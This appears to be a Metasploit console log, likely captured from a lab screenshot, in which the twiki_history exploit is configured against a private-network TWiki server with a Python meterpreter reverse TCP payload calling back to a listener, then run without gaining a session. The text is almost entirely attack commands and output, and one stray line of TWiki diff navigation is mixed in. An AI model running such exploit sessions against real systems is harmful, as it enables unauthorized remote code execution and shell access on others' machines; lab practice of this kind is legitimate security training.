 msf6 exploit(unix/webapp/twiki_history) > use 38
[-] Invalid module index: 38
msf6 exploit(unix/webapp/twiki_history) > show options
Diffs | r1.16 | > | r1.15 | > | r1.14 | More }
Module options (exploit/unix/webapp/twiki_history):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.101 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /twiki/bin yes TWiki bin directory path
VHOST no HTTP server virtual host
Payload options (cmd/unix/python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.95 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/twiki_history) > run
[*] Started reverse TCP handler on 192.168.1.95:4444
[+] Successfully sent exploit request
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/twiki_history) >